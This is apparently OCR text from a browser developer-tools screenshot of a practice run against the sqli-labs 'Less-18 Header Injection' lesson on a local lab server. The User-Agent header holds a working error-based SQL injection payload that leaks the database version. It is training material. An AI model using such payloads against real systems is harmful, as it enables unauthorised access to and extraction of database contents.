 Less-18 Header Injection- Er
Less-18 Header Injection- Er
192.168.80.225/sqli-labs/Less-18/
thuctap Web
Welcome Dhakkan
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
S Don File C... T T... S 0 ms
New Request
2 .. /sqli-labs/... do... ht 1.... 1. 28 ms
Cancel Send
4 .. favicon.ico img ht ca... 20
Method URL
2 .. /sqli-labs/... do... ht 2.... 1. 30 ms
POST http://192.168.80.225/sqli-labs/Less-18/
2 .. /sqli-labs/... do... ht 1.... 1.
Request Headers
2 .. /sqli-labs/... do... ht 1.... 1.
Host: 192.168.80.225
2 .. /sqli-labs/... do... ht 1.... 1.
User-Agent: ','192.168.80.1','Dhakkan' or (SELECT 0 FROM (SELECT count(*), CONCAT((select @@version), 0x3a, FLOOR(RAND(0)*2)) AS x FROM information_schema.columns GROUP BY x) y)) -- '
2 .. /sqli-labs/... do... ht 2.... 1.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
2 .. /sqli-labs/... do... ht 2.... 1.
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
2 .. /sqli-labs/... do... ht 1.... 1.
Content-Length: 38
Connection: keep-alive
2 .. /sqli-labs/... do... ht 1.... 1.
Referer: http://192.168.80.225/sqli-labs/Less-18/
.. /sqli-labs/... do...
Request Body
uname=Dhakkan&passwd=123&submit=Submit
11 requests 15.58 KB / 17.50 KB transferred